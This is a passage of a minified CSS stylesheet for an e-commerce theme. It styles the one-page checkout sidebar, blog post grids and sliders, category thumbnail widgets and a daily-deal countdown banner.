.fieldset>.field{margin:0 0 10px}.blueskytechco-onepagecheckout #shipping .form-login .fieldset>.field>label{padding:0}.blueskytechco-onepagecheckout #shipping #shipping-new-address-form{margin-bottom:0}.blueskytechco-onepagecheckout #shipping #shipping-new-address-form .street .additional .label{position:static;width:auto;height:auto}.blueskytechco-onepagecheckout #shipping .form-shipping-address{margin:0}.blueskytechco-onepagecheckout #opc-sidebar{float:right;width:100%;margin-top:30px}.blueskytechco-onepagecheckout #opc-sidebar .label{margin:0 0 5px;display:inline-block}.blueskytechco-onepagecheckout #opc-sidebar>.field{margin:10px 0}.blueskytechco-onepagecheckout #opc-sidebar .items-in-cart{margin-bottom:1.8rem;border-bottom:1px solid var(--border-color__base, #eee)}.blueskytechco-onepagecheckout #opc-sidebar .items-in-cart .title{padding-bottom:2rem}.blueskytechco-onepagecheckout #opc-sidebar .minicart-items .product-item .product.options .toggle{margin-bottom:5px}.blueskytechco-onepagecheckout #opc-sidebar .minicart-items .product-item .item-options .label{margin-right:5px;margin-bottom:0}.blueskytechco-onepagecheckout #opc-sidebar .minicart-items .product-item-name a:not(:hover){color:var(--heading__color__base, #000)}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary{background-color:#fff;margin-bottom:1rem;padding:0}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .title{padding:0 0 1rem;margin-bottom:1.5rem}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .title strong{font-size:16px;font-weight:var(--text-weight, var(--font-weight__regular, 400));text-transform:capitalize}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper{padding:0 1.5rem 0 0;max-height:364px}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item{padding:1.5rem 0}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item:first-child{padding-top:0}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .product-image-container{max-width:75px;height:auto !important}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .product-image-container img{height:auto}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item-name{margin:0 0 5px}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item-inner{margin-bottom:0}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .price{font-size:1.4rem}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .details-qty{margin-top:5px}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .details-qty input.qty{max-width:45px;text-align:center;height:auto}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .product.options{font-size:1.3rem}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .product.options .item-options{margin-bottom:0;font-size:1.2rem}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals{font-family:var(--heading__font-family__base, false);color:var(--heading__color__base, #000)}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals .mark{padding-left:0}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals .mark strong{font-weight:var(--heading__font-weight__base, 600)}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals .mark .value{font-style:italic;font-family:var(--font-family-name__base, 'Open Sans'),'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:16px;font-weight:400}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals tbody th,.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals tbody td{padding-top:3px;padding-bottom:3px}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals tbody td{padding-right:0}.blueskytechco-onepagecheckout #opc-sidebar .discount-code{margin:15px 0}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form:after,.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form:before{content:'';display:table;clear:both}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form .payment-option-inner{width:100%;display:inline-block;flex:1}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form .actions-toolbar{float:right;margin-top:0;margin-left:10px}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form .actions-toolbar .action{margin:0;color:var(--text__color, #666);font-weight:400;background-color:#f5f5f5;border-color:#f5f5f5;border-radius:5px}.blueskytechco-onepagecheckout #opc-sidebar .actions-toolbar>.primary{width:100%}.blueskytechco-onepagecheckout #opc-sidebar .actions-toolbar>.primary>.btn-placeorder{margin:0;width:100%}.blueskytechco-onepagecheckout #opc-sidebar .footer.links{margin-top:10px;padding-left:0;list-style:none}.blueskytechco-onepagecheckout .ui_tpicker_hour_slider,.blueskytechco-onepagecheckout .ui_tpicker_minute_slider{width:100% !important}.blueskytechco-onepagecheckout span.qty-button{display:inline-block;text-align:center;vertical-align:middle;margin-bottom:5px}.blueskytechco-onepagecheckout span.increase{display:inline-block;text-decoration:none}.blueskytechco-onepagecheckout span.increase:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e621';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.blueskytechco-onepagecheckout span.decrease{display:inline-block;text-decoration:none}.blueskytechco-onepagecheckout span.decrease:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.blueskytechco-onepagecheckout span.increase,.blueskytechco-onepagecheckout span.decrease{position:relative;display:block;cursor:pointer;font-size:0}.blueskytechco-onepagecheckout span.increase:after,.blueskytechco-onepagecheckout span.decrease:after{display:block;line-height:15px}.blueskytechco-onepagecheckout #paypay-in-context-button.disable{opacity:0.4;cursor:default;pointer-events:none}.blueskytechco-onepagecheckout .page-wrapper .page-title-wrapper{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;margin-top:var(--page_title-margin-top);margin-bottom:var(--page_title-margin-bottom)}.blueskytechco-onepagecheckout .cms-page-has-uploaded-image-banner .page-title-wrapper{margin-top:0;margin-bottom:0}.checkout-index-index .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap{width:80%;max-width:700px;left:0;margin-left:0;margin:auto}.checkout-index-index .modals-wrapper .form-shipping-address{margin:auto}.checkout-agreements-block .checkout-agreement button,.checkout-agreements-block .checkout-agreement .cart.table-wrapper .actions-toolbar>.action,.checkout-agreements-block .checkout-agreement .action-gift{text-transform:capitalize}.checkout-agreements-block .checkout-agreement button:not(:hover),.checkout-agreements-block .checkout-agreement .cart.table-wrapper .actions-toolbar>.action:not(:hover),.checkout-agreements-block .checkout-agreement .action-gift:not(:hover){color:var(--heading__color__base, #000)}.checkout-onepage-success .checkout-success{text-align:center}.checkout-onepage-success .checkout-success .actions-toolbar{margin-top:2rem}.checkout-onepage-success .checkout-success .actions-toolbar .primary{float:none}.checkout-onepage-success #registration{text-align:center}.ui-timepicker-div .ui-button{padding:0;width:3rem;height:3rem;display:inline-flex;align-items:center;justify-content:center}#paypal-smart-button{position:relative;z-index:1}.paypal-express-in-context-mini-cart-container,#paypal-smart-button{margin-top:1rem}#delivery-method-selector .action.selected{background-color:var(--theme__color__primary, #56cfe1);border-color:var(--theme__color__primary, #56cfe1);color:#fff}.post-image,.post-ftimg-hld{--post_item_image-margin:0 0 1.9rem;position:relative;overflow:hidden;margin:var(--post_item_image-margin)}.blog-layout-grid-2{--post_item_image-margin:0 0 3rem}.post-title{--post_item_title-size:2rem;--post_item_title-weight:var(--headings__font-weight-secondary);max-width:unset;padding:0;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin:0 0 .5rem;line-height:1.5}.post-title>a{font-size:var(--post_item_title-size);font-weight:var(--post_item_title-weight)}.post-title>a:not(:hover){color:var(--heading__color__base, #000)}.post-info{flex:unset;max-width:unset;width:auto;color:var(--text__color, #666);padding:0;text-transform:none;font-weight:var(--text-weight, var(--font-weight__regular, 400));font-style:normal;text-align:var(--post_info-text-align)}.post-info .item{display:inline-flex;align-items:center}.post-info .label{font-weight:var(--text-weight, var(--font-weight__regular, 400));padding-right:2px}.post-info .value{font-style:normal;color:var(--heading__color__base, #000)}.post-info .value a{color:#222}.post-info .post-title a:not(:hover){color:var(--heading__color__base, #000)}.post-info .post-posed-date{font-weight:var(--headings__font-weight-secondary);text-transform:uppercase;letter-spacing:0.46px;font-size:1.5rem;margin-bottom:5px}.post-categories{font-size:0;color:var(--heading__color__base, #000);font-weight:var(--headings__font-weight-secondary);line-height:16px;margin:0 0 6px;text-transform:uppercase;letter-spacing:.46px}.post-categories a:not(:first-child){display:none}.post-categories a{font-size:11px}.post-description{line-height:1.75;font-size:16px;margin:.6rem 0 0}.post-read-more{float:none;margin:1.2rem 0 0;display:inline-block}.page-wrapper:not(.lazyload-image) .post-item .blog-post-thumb a{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.widget-blog-posts-slider-carousel4 .post-title{margin-top:1rem}.widget-blog-posts-slider-carousel4 .post-info .value{font-weight:600;font-size:1.4rem;text-transform:uppercase}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item{position:relative;overflow:hidden}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item .post-image{margin-bottom:0}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item::before{content:'';position:absolute;left:0;right:0;bottom:0;top:0;background:#fff;z-index:1;pointer-events:none;opacity:0;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item .post-info{position:absolute;left:0;right:0;bottom:0;top:0;z-index:3;opacity:0;visibility:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;flex-direction:column;border:1px solid var(--border-color__base, #eee);justify-content:center;padding:1.5rem 2.2rem;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item .post-info .post-text-hld{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item:hover .post-image a{-webkit-transform:scale(1.08);-moz-transform:scale(1.08);-ms-transform:scale(1.08);transform:scale(1.08)}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item:hover::before{opacity:1}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item:hover .post-info{opacity:1;visibility:visible}.widget-blog-posts-slider-carousel6 .post-categories a{color:var(--theme__color__primary, #56cfe1);padding:2px 8px;position:relative}.widget-blog-posts-slider-carousel6 .post-categories a:before{content:'';position:absolute;top:0;right:0;left:0;bottom:0;pointer-events:none;opacity:0.6;background:#ffeae3;z-index:-1}div[class*="widget-blog-posts-grid"],.widget-blog-post-list{margin:0;padding:0;list-style:none none}div[class*="widget-blog-posts-grid"] li,.widget-blog-post-list li{margin:0}div[class*="widget-blog-posts-grid"] .post-image,.widget-blog-post-list .post-image{margin-bottom:0}div[class*="widget-blog-posts-grid"] .post-image a,.widget-blog-post-list .post-image a{line-height:0}.widget-blog-posts-grid-default .widget-blog-post-grid,.widget-blog-posts-grid-default-2 .widget-blog-post-grid,.widget-blog-posts-grid-default-4 .widget-blog-post-grid{display:grid;grid-template-columns:1fr;grid-gap:3rem}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:first-child,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:first-child,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:first-child{position:relative}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content{overflow:hidden;position:absolute;left:0;right:0;bottom:0;padding-top:1.5rem;padding-bottom:1.5rem;padding-right:1.5rem;padding-left:1.5rem;z-index:1}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content .post-info,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content .post-info,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content .post-info{position:relative}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content .post-info::before,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content .post-info::before,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content .post-info::before{content:'';position:absolute;top:-1.5rem;left:-1.5rem;right:-1.5rem;bottom:-1.5rem;z-index:-1;background:#fff}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:not(:first-child),.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:not(:first-child),.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:not(:first-child){display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:not(:first-child) .post-image,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:not(:first-child) .post-image,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:not(:first-child) .post-image{flex:0 0 45%;margin-right:2rem;max-width:20rem}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:not(:first-child) .post-description,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:not(:first-child) .post-description,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:not(:first-child) .post-description{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.widget-blog-posts-grid-default .elementor-blog-post-item:not(:first-child) .post-read-more{display:none}.widget-blog-posts-grid-default-2 .elementor-blog-post-item:first-child .post-content{max-width:80%}.widget-blog-posts-grid-default-2 .elementor-blog-post-item:not(:first-child) .post-image{display:none}.widget-blog-posts-grid-default-2 .elementor-blog-post-item .post-read-more{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);margin:1.2rem 0 0}.widget-blog-posts-grid-default-2 .elementor-blog-post-item .post-read-more:focus,.widget-blog-posts-grid-default-2 .elementor-blog-post-item .post-read-more:active{background:none;border:none}.widget-blog-posts-grid-default-2 .elementor-blog-post-item .post-read-more:hover{background:none;border:none}.widget-blog-posts-grid-default-2 .elementor-blog-post-item .post-read-more.disabled,.widget-blog-posts-grid-default-2 .elementor-blog-post-item .post-read-more[disabled],fieldset[disabled] .widget-blog-posts-grid-default-2 .elementor-blog-post-item .post-read-more{pointer-events:none;opacity:.5}.widget-blog-posts-grid-default-2 .elementor-blog-post-item .post-read-more:hover{color:var(--theme__color__primary, #56cfe1)}.widget-blog-posts-grid-default-4 .elementor-blog-post-item:first-child{border:1px solid var(--border-color__base, #eee)}.widget-blog-posts-grid-default-4 .elementor-blog-post-item:first-child .post-info{width:80%;margin:-2rem auto 0;background:#fff;padding:2rem 1.5rem;text-align:center;position:relative;z-index:1}.widget-blog-posts-grid-default-4 .elementor-blog-post-item:not(:first-child){flex-direction:row-reverse;border-bottom:1px solid var(--border-color__base, #eee);padding-bottom:3rem}.widget-blog-posts-grid-default-4 .elementor-blog-post-item:not(:first-child) .post-image{margin-right:0 !important;margin-left:2rem}.widget-blog-posts-grid-default-4 .elementor-blog-post-item:not(:first-child) .post-info{flex:1}.widget-blog-posts-list-default-3 .elementor-blog-post-item{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;margin-bottom:3rem}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-image{flex:0 0 40%;margin-right:3rem;max-width:35rem}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-info{flex:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;flex-direction:column;justify-content:space-between}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-date{flex-direction:column;justify-content:center;align-items:center;width:7rem;height:7rem;background:#222;color:#fff;text-transform:uppercase}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-date .year{font-size:2.2rem;font-weight:600;line-height:1}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-read-more{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);margin:1.2rem 0 0}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-read-more:focus,.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-read-more:active{background:none;border:none}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-read-more:hover{background:none;border:none}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-read-more.disabled,.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-read-more[disabled],fieldset[disabled] .widget-blog-posts-list-default-3 .elementor-blog-post-item .post-read-more{pointer-events:none;opacity:.5}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-read-more:hover{color:var(--theme__color__primary, #56cfe1)}.blog-page-list .blog-list-post-featured{margin-bottom:6rem}.blog-list-post-featured .slick-list{margin:0}.blog-list-post-featured .slick-list .slick-slide{padding:0}.blog-list-post-featured .item{position:relative;overflow:hidden}.blog-list-post-featured .item .post-image{margin:0}.blog-list-post-featured .item .post-image a{display:block;overflow:hidden;position:relative;height:0;padding-top:75%}.blog-list-post-featured .item .post-image a img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;-webkit-transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);-moz-transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);-ms-transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18)}.blog-list-post-featured .item .post-top{padding:20px;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,0.8);color:#878787;text-align:center;min-height:153px}.blog-list-post-featured .item .cat-links a{font-size:1.2rem;color:#fff}.blog-list-post-featured .item .post-item-title{margin:10px 0 5px}.blog-list-post-featured .item .post-item-title a{font-weight:var(--button__font-weight);color:#fff;font-size:1.8rem}.blog-featured+.page-title-wrapper,.blog-featured+.page-title-wrapper+.breadcrumbs{display:none}.widget-category-thumbnail-image{--category_thumbnail-image-margin:0;--category_item_title-size:2.4rem;--category_item_title-letter-spacing:0;--category_item_title-color:var(--heading__color__base, #000);--category_item_title-text-transform:capitalize;--category_item_title-margin:0 0 4px;--category_item_count-color:inherit;--category_item_count-size:inherit;--category_thumbnail_info-text-align:left;--category_thumbnail_info-padding:20px 30px}.widget-category-thumbnail-image.category-slider-4{--category_thumbnail_info-text-align:center;--item_hover-zoom-transition:transform .64s cubic-bezier(.15, .75, .5, 1) 0s;--item_hover-zoom-value:scale(1)}.widget-category-thumbnail-image.category-slider-4 .elementor-category-thumbnail-image-item{padding:5px}.widget-category-thumbnail-image.category-slider-4 .category-thumbnail__image{-webkit-transform:scale(1.13);-moz-transform:scale(1.13);-ms-transform:scale(1.13);transform:scale(1.13)}.widget-category-thumbnail-image.category-slider-2{--category_thumbnail_info-padding:0;--category_item_title-margin:0 0 1rem}.widget-category-thumbnail-image.category-slider-5{--category_thumbnail_info-padding:20px 0 0;--category_item_title-margin:0 0 2px}.widget-category-thumbnail-image.category-slider-6{--category_thumbnail_info-padding:1rem 0 0;--category_item_title-size:1.6rem;--category_item_count-color:var(--heading__color__base, #000);--category_item_count-size:0;--heading__font-weight__base:500;--category_thumbnail_info-text-align:center}.widget-category-thumbnail-image.category-slider-6 .slick-track .slick-slide>div{font-size:0}.widget-category-thumbnail-image.category-slider-6 .elementor-category-thumbnail-image-item{box-shadow:1px 0 0 0 var(--border-color__base),0 1px 0 0 var(--border-color__base),1px 1px 0 0 var(--border-color__base),1px 0 0 0 var(--border-color__base) inset,0 1px 0 0 var(--border-color__base) inset;padding:27px 20px 27px 20px}.widget-category-thumbnail-image.category-slider-6 .category-thumbnail_img{width:85px;margin:auto}.widget-category-thumbnail-image.category-slider-6 .category-count{display:none}.widget-category-thumbnail-image.category-slider-7{--category_item_title-size:16px;--category_thumbnail_info-padding:10px 0 0;--category_thumbnail_info-text-align:center;--category_item_count-size:14px}@media only screen and (min-width:1200px){.widget-category-thumbnail-image.category-slider-7{--layout-indent__width:3.6rem}}.widget-category-thumbnail-image.category-slider-7 .radius-26{border-radius:26px}.widget-category-thumbnail-image.category-slider-7 .category-thumbnail__info{line-height:1.375;min-height:77px}.widget-category-thumbnail-image.category-slider-7 .category-thumbnail__info .category-thumbnail__title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box !important;-webkit-line-clamp:2;-webkit-box-orient:vertical}.widget-category-thumbnail-image.category-slider-8{--category_item_title-size:16px;--category_thumbnail_info-padding:10px 0 0;--category_thumbnail_info-text-align:center;--category_item_count-size:14px}.widget-category-thumbnail-image.category-slider-8 .slick-list .slick-slide>div{margin-bottom:1rem}.widget-category-thumbnail-image.category-slider-9{--category_thumbnail_info-padding:0;--category_item_title-size:15px}.widget-category-thumbnail-image.category-slider-9 .widget-category-thumbnail-image-slider{padding:10px 45px 10px 45px}.widget-category-thumbnail-image.category-slider-9 .slick-track .slick-slide>div{line-height:1}.widget-category-thumbnail-image.category-slider-9 .slick-arrow{box-shadow:none !important;top:50%}.widget-category-thumbnail-image.category-slider-9 .slick-arrow:hover,.widget-category-thumbnail-image.category-slider-9 .slick-arrow:focus{background:none;color:var(--heading__color__base, #000)}.widget-category-thumbnail-image.category-slider-9 .slick-arrow:hover::before,.widget-category-thumbnail-image.category-slider-9 .slick-arrow:focus::before{color:var(--heading__color__base, #000)}.widget-category-thumbnail-image.category-slider-9 .slick-arrow.slick-prev{left:-15px}.widget-category-thumbnail-image.category-slider-9 .slick-arrow.slick-next{right:-15px}.widget-category-thumbnail-image.category-slider-9 .elementor-category-thumbnail-image-item{display:inline-flex !important;align-items:center;justify-content:center}.widget-category-thumbnail-image.category-slider-9 .elementor-category-thumbnail-image-item .category-thumbnail_img{width:38px;margin-right:10px;overflow:hidden;border-radius:50%;border:1px solid #e0dbdb}.widget-category-thumbnail-image.category-slider-2.slider-10{--category_item_title-size:16px}.widget-category-thumbnail-image.category-slider-2.slider-10 .elementor-category-thumbnail-image-item{border-radius:10px}.widget-category-thumbnail-image.category-slider-2.slider-10 .category-thumbnail__info.absolute.center-bottom{bottom:1.5rem}.widget-category-thumbnail-image.category-slider-2.slider-10 .slick-track .slick-slide>div{line-height:1}.widget-category-thumbnail-image.category-slider-11{--category_thumbnail_info-padding:20px;--category_item_title-size:18px;--category_item_count-size:14px}.widget-category-thumbnail-image.category-slider-11 .slick-track .slick-slide>div{line-height:1}.widget-category-thumbnail-image.category-slider-11 .category-thumbnail__info{position:absolute;inset:0;pointer-events:none}.widget-category-thumbnail-image.category-slider-11 .category-thumbnail__info .category-thumbnail__title{max-width:120px;pointer-events:visible}.widget-category-thumbnail-image.category-slider-11 .category-thumbnail_img{border-radius:8px}.widget-category-thumbnail-image.category-slider-12{--category_item_title-text-transform:uppercase;--category_thumbnail_info-text-align:center;--category_thumbnail_info-padding:0;--elementor-category-thumbnail-image-item-padding:3.7rem;--category_thumbnail-image-margin:34px 0 25px;--category_item_count-color:var(--heading__color__base, #000)}@media only screen and (max-width:991px){.widget-category-thumbnail-image.category-slider-12{--elementor-category-thumbnail-image-item-padding:2.5rem;--category_thumbnail-image-margin:24px 0 15px}}.widget-category-thumbnail-image.category-slider-12 .elementor-category-thumbnail-image-item{padding:var(--elementor-category-thumbnail-image-item-padding)}.widget-category-thumbnail-image.category-slider-12 .category-thumbnail__title{text-align:var(--category_thumbnail_info-text-align)}.widget-category-thumbnail-image.category-slider-12 .category-thumbnail_img{margin:var(--category_thumbnail-image-margin)}.widget-category-thumbnail-image.category-slider-12 .category-thumbnail__image,.widget-category-thumbnail-image.category-slider-12 .categories_img{--category_thumbnail-image-margin:0;border-radius:50% 50% 0 0}.widget-category-thumbnail-image.category-grid-4{--category_thumbnail_info-padding:0;--category_item_title-margin:0}.widget-category-thumbnail-image.category-grid-4 .category-thumbnail__title a{font-size:1.8rem}.widget-category-thumbnail-image.category-grid-5{--category_thumbnail_info-padding:0;--category_item_title-margin:0 0 10px}.widget-category-thumbnail-image.category-grid-5 .category-thumbnail__title a{font-size:1.8rem}.widget-category-thumbnail-image.category-grid-6{--category_thumbnail_info-padding:0 0 10px 0;--category_item_title-margin:0}.widget-category-thumbnail-image .slick-dots{margin:1.2rem 0 0;padding:0}.widget-category-thumbnail-image .style_2{--category_thumbnail_info-padding:2rem 0 0;--category_item_title-size:2rem;--category_item_count-color:var(--heading__color__base, #000);--category_item_count-size:14px;--heading__font-weight__base:var(--headings__font-weight-secondary)}.widget-category-thumbnail-image .style_2 .category-count{position:relative;top:-0.5rem;padding-left:0.8rem;font-weight:var(--heading__font-weight__base)}.thumb-scale .category-slider-4 .elementor-category-thumbnail-image-item{padding-top:15px}.thumb-scale .category-slider-4 .elementor-category-thumbnail-image-item>.overflow-hidden{width:160px;margin:auto;transition:var(--item_hover-zoom-transition)}.thumb-scale .category-slider-4 .elementor-category-thumbnail-image-item:hover>.overflow-hidden{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.thumb-scale .category-slider-4 .category-thumbnail__image{-webkit-transform:scale(1.13);-moz-transform:scale(1.13);-ms-transform:scale(1.13);transform:scale(1.13)}.elementor-category-thumbnail-image-item{position:relative;height:100%}.category-thumbnail__image{display:block;height:100%;margin:var(--category_thumbnail-image-margin)}.cat-icon-next{width:4.5rem;height:4.5rem;display:inline-flex;align-items:center;justify-content:center;background-color:#fff;border-radius:50%;--transition:0.3s}.cat-icon-next:hover{background-color:var(--button__hover__background);color:var(--button__hover__color);box-shadow:var(--button__shadow)}.category-thumbnail__info{padding:var(--category_thumbnail_info-padding);text-align:var(--category_thumbnail_info-text-align)}.category-thumbnail__info.absolute{position:absolute}.category-thumbnail__info.absolute.center-bottom{bottom:2rem;left:0;right:0;text-align:center}.category-thumbnail__info.absolute.left-center{top:0;left:3rem;right:0;bottom:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column;justify-content:center;transform:none;text-align:left}.category-thumbnail__info.absolute.bottom{left:0;right:0;bottom:0}.category-thumbnail__title{font-size:var(--category_item_title-size);letter-spacing:var(--category_item_title-letter-spacing);text-transform:var(--category_item_title-text-transform);margin:var(--category_item_title-margin)}.category-thumbnail__title a:not(.btn){color:inherit}.category-thumbnail__title_as_button{min-width:15rem}.category-thumbnail__title_as_button:not(:hover){border:1px solid #fff}.category-count{color:var(--category_item_count-color);font-size:var(--category_item_count-size)}.column.main .category-grid-6 .row-level-2 .col-12 .col-6{margin-bottom:0}div[class*="category-grid"] *{box-sizing:border-box}div[class*="category-grid"] .row-level-2{height:100%}div[class*="category-grid"] .elementor-category-thumbnail-image-item{height:100%}div[class*="category-grid"] .elementor-category-thumbnail-image-item .category-thumbnail__image{height:100%;background-position:center}.header-daily-deal-container{--module_margin_bottom:0;padding-bottom:1rem;border-bottom:1px solid var(--border-color__base, #eee);margin-bottom:3rem}.header-daily-deal-container .container-countdown-time{display:inline-flex;align-items:center;background-color:var(--theme__color__primary, #56cfe1);color:#fff;font-size:var(--bls_countdown-timers-font-size, 2rem);font-weight:600;border-radius:5px;padding:4px 20px}@media only screen and (max-width:991px){.header-daily-deal-container .container-countdown-time{--bls_countdown-timers-font-size:1.6rem}}.header-daily-deal-container .container-countdown-time .final-text-daily-deal{padding-right:1rem}.header-daily-deal-container .container-countdown-time .final-date-daily-deal{display:inline-block}.header-daily-deal-container .container-countdown-time .final-date-daily-deal .countdown_ti{display:inline-block;min-width:15px;text-align:center}.header-daily-deal-container .container-countdown-time .final-date-daily-deal>span{display:inline-block}.header-daily-deal-container .container-countdown-time 